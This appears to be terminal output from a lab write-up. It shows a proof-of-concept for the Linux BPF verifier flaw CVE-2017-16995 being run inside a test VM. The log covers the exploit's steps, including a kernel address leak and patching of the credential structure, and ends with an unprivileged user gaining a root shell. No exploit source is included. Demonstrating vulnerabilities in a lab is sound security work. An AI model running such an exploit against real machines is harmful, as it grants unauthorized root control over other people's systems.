 wz@wz-virtual-machine ~/Desktop/CVE-2017-16995/vul_env ‹hexo*›
$ ./start.sh
warning: TCG doesn't support requested feature: CPUID.01H:ECX.vmx
[bit 5]
ifconfig: SIOCGIFFLAGS: No such device
udhcpc: SIOCGIFINDEX: No such device
ifconfig: SIOCSIFADDR: No such device
route: SIOCADDRT: Network is unreachable
/ $ uname -r
4.4.110
/ $ id
uid=1000(chal) gid=1000(chal) groups=1000(chal)
/ $ ./poc
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and
 linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authenti
c grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88000d632000
[*] Leaking sock struct from ffff88000f744000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88000f801400
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88000f801400
[*] credentials patched, launching shell...
/ # id
uid=0(root) gid=0(root) groups=1000(chal)
/ #
先知社区